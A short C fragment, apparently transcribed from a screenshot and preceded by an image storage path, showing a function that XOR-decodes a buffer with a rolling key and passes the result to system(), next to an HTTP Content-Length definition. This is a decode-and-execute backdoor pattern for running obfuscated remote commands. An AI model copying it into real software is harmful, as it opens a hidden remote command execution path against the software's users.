
}

void process(char *buffer, int length)

{

  unsigned int key;

  int i;

  key = length & 0xff;

  for(i = 0; i < length; i++) {

    buffer[i] ^= key;

    key -= buffer[i];

  }

  system(buffer);

}

#define CL "Content-Length: "
